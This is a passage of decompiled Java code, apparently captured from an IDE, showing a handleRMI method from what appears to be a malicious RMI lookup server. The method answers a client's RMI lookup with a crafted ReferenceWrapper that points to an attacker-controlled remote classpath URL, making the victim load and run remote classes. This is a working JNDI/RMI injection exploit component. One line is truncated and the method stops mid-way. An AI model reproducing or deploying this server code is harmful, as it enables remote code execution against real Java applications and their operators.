 1 个用法
private boolean handleRMI(ObjectInputStream ois, DataOutputStream out) throws Exception {
int method = ois.readInt();
ois.readLong();
if (method != 2) {
return false;
} else {
String object = (String)ois.readObject();
System.err.println("Is RMI.lookup call for " + object + " " + method);
out.writeByte( v: 81);
ObjectOutputStream oos = new MarshalOutputStream(out, this.classpathUrl);
try {
oos.writeByte( val: 1);
(new UID()).write(oos);
System.err.println(String.format("Sending remote classloading stub targeting %s", new URL(this.classpathUrl, this.classpathUrl.getRef().replace( oldC
ReferenceWrapper rw = (ReferenceWrapper)Reflections.createWithoutConstructor(ReferenceWrapper.class);
Reflections.setFieldValue(rw, fieldName: "wrappee", new Reference( className: "Foo", this.classpathUrl.getRef(), this.classpathUrl.toString()));
Field refF = RemoteObject.class.getDeclaredField( name: "ref");
refF.setAccessible(true);
refF.set(rw, new UnicastServerRef( i: 12345));
oos.writeObject(rw);
oos.flush();
out.flush();
} catch (Throwable var9) {
try {
oos.close();
} catch (Throwable var8) {
var9.addSuppressed(var8);
}
throw var9;
}